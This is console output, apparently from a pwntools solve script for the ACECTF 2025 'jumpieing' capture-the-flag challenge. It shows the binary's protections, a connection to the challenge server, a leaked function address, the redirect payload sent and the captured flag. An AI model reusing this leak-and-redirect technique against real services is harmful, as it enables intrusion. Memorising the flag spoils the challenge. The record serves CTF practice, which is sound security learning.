 mnt/../acectf25/jumpieing
./solve.py
[*] '/mnt/d/Bit/Ass ignments/ITS/ctf/acectf25/jumpieing/redirection'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[+] Opening connection to 34.131.133.224 on port 12346: Done
/mnt/d/Bit/Ass ignments/ITS/ctf/acectf25/jumpieing/./solve.py:49: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
log.info(io.recvuntil("address: "))
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*] Main function address:
[*] leak: 0x5606a2d081a9
[*] Enter a redirection address (e.g.— 0x33012a):
[*] payload: 0x5606a2d08262
/mnt/d/Bit/Ass ignments/ITS/ctf/acectf25/jumpieing/./solve.py:58: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendline(payload)
[*] Switching to interactive mode
0x5606a2d08262
Redirecting to address 0x5606a2d08262!
Error: Could not locate 'flag.txt'
Flag: ACECTF{57up1d_57up1d_h4rry}